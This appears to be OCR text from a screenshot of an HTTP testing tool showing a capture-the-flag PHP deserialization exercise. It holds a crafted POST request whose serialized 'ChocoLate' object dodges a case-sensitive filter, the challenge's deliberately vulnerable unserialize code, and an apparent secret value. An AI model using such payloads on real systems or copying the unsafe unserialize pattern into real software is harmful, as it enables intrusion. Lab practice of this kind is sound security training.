 2 3 4 5 6 8
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /final.php HTTP/1.1
2 Host ? : 192.168.183.1:61795
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Referer: http://192.168.183.1:61795/final.php
10 Origin: http://192.168.183.1:61795
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJleHAiOjE3NTE3OTc0MzEsInVzZXIiOiJQYW5nQmFpIn0.Xk5SEMJDJqKUN4fGoKejIXfm0O66fFBknxggxeMllUg
13 Content-Length auto : 70
14
15 O:9:"ChocoLate":2:{s:8:"username";s:3:"???";s:8:"password";s:3:"???";}
3763bytes / 201ms 美化 渲染 编码 请输入定位响应
include 'source.php';
highlight_file(__FILE__);
$food = file_get_contents('php://input');
class chocolate{
public $cat='???';
public $kitty='???';
public function __construct($u,$p){
$this->cat=$u;
$this->kitty=$p;
}
public function eatit(){
return $this->cat===$this->kitty;
}
public function __toString(){
return $this->cat;
}
public function __destruct(){
global $darkCocoaPowder;
echo $darkCocoaPowder;
}
}
$milk=@unserialize($food);
if(preg_match('/chocolate/', $food)){
throw new Exception("Error $milk",1);
}
// 黑可可粉 (g): 51540